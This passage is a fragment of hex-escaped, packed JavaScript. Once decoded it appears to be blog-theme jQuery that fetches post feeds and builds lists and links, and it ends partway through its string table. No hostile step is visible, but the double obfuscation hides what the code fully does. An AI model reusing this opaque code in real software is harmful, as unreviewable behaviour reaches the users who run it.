\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x7b\x36\x6d\x3a\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x44\x5d\x5d\x7d\x2c\x35\x5a\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4b\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x55\x3d\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x37\x64\x5d\x29\x3b\x6a\x20\x51\x3d\x33\x61\x28\x61\x5b\x37\x65\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x51\x29\x7b\x31\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x37\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x51\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x51\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x36\x5a\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x57\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x76\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x69\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x59\x28\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x36\x4a\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x36\x49\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x36\x46\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x56\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x35\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x35\x72\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x35\x74\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x75\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x35\x76\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x35\x4d\x3d\x32\x63\x5b\x31\x44\x28\x35\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x35\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x35\x74\x3b\x6a\x20\x51\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x2c\x35\x71\x3d\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x2c\x49\x3d\x35\x71\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x6d\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x36\x55\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x52\x7b\x6a\x20\x49\x3d\x61\x5b\x36\x56\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x33\x4a\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x33\x4a\x2b\x61\x5b\x36\x53\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x36\x50\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x53\x5d\x2b\x35\x72\x2b\x61\x5b\x32\x58\x5d\x2b\x35\x4d\x2b\x61\x5b\x36\x52\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x2c\x31\x63\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x69\x3d\x33\x3b\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x33\x7a\x29\x7b\x31\x6e\x20\x33\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x7a\x2c\x33\x7a\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x72\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x36\x4d\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x37\x69\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x37\x6c\x5d\x3b\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x73\x2c\x61\x5b\x37\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x6f\x2c\x61\x5b\x37\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x67\x5d\x29\x3b\x35\x4f\x5b\x61\x5b\x37\x61\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x31\x55\x5b\x61\x5b\x36\x59\x5d\x5d\x28\x61\x5b\x37\x62\x5d\x29\x3b\x4b\x28\x76\x3d\x3d\x36\x45\x29\x7b\x35\x4f\x5b\x61\x5b\x36\x68\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x35\x53\x5d\x7d\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x53\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x36\x42\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x36\x76\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x6e\x5d\x29\x3b\x76\x5b\x61\x5b\x36\x74\x5d\x5d\x3d\x61\x5b\x37\x53\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x62\x76\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x77\x7c\x62\x78\x7c\x62\x6d\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x7c\x62\x7a\x7c\x7c\x62\x6b\x7c\x62\x37\x7c\x62\x6a\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x55\x7c\x38\x54\x7c\x62\x36\x7c\x62\x38\x7c\x38\x51\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x6c\x7c\x62\x4e\x7c\x63\x67\x7c\x63\x69\x7c\x39\x34\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x38\x52\x7c\x63\x72\x7c\x63\x73\x7c\x63\x68\x7c\x63\x74\x7c\x39\x33\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x38\x53\x7c\x63\x46\x7c\x63\x47\x7c\x63\x75\x7c\x63\x66\x7c\x63\x32\x7c\x63\x65\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x50\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x61\x53\x7c\x62\x4f\x7c\x61\x54\x7c\x61\x71\x7c\x61\x52\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x75\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x49\x7c\x39\x73\x7c\x39\x67\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x72\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x56\x7c\x39\x74\x7c\x39\x58\x7c\x39\x57\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x72\x7c\x61\x44\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x45\x7c\x61\x70\x7c\x61\x62\x7c\x61\x6f\x7c\x39\x5a\x7c\x39\x36\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x39\x59\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x63\x48\x7c\x63\x64\x7c\x63\x4a\x7c\x65\x31\x7c\x66\x31\x7c\x66\x30\x7c\x66\x33\x7c\x39\x30\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x39\x32\x7c\x39\x37\x7c\x39\x35\x7c\x39\x31\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x65\x58\x7c\x65\x4b\x7c\x66\x71\x7c\x65\x57\x7c\x65\x79\x7c\x65\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x78\x7c\x65\x4a\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x66\x70\x7c\x65\x59\x7c\x66\x72\x7c\x66\x51\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x36\x7c\x67\x37\x7c\x66\x57\x7c\x67\x39\x7c\x67\x67\x7c\x67\x68\x7c\x67\x66\x7c\x67\x61\x7c\x67\x64\x7c\x67\x63\x7c\x67\x62\x7c\x67\x65\x7c\x66\x56\x7c\x66\x47\x7c\x66\x54\x7c\x66\x74\x7c\x66\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x55\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x73\x7c\x66\x46\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x53\x7c\x67\x38\x7c\x66\x52\x7c\x66\x32\x7c\x65\x77\x7c\x64\x43\x7c\x65\x75\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x67\x69\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x62\x7c\x64\x6e\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x6f\x7c\x64\x39\x7c\x63\x57\x7c\x64\x38\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x39\x39\x7c\x39\x38\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x4b\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x41\x7c\x64\x61\x7c\x64\x42\x7c\x65\x34\x7c\x65\x36\x7c\x65\x37\x7c\x66\x78\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x76\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x35\x7c\x65\x68\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x69\x7c\x65\x33\x7c\x64\x51\x7c\x65\x32\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x44\x7c\x64\x50\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x64\x6b\x7c\x66\x63\x7c\x66\x62\x7c\x65\x5a\x7c\x66\x61\x7c\x66\x39\x7c\x66\x34\x7c\x62\x75\x5c\x27\x2e\x39\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x31\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\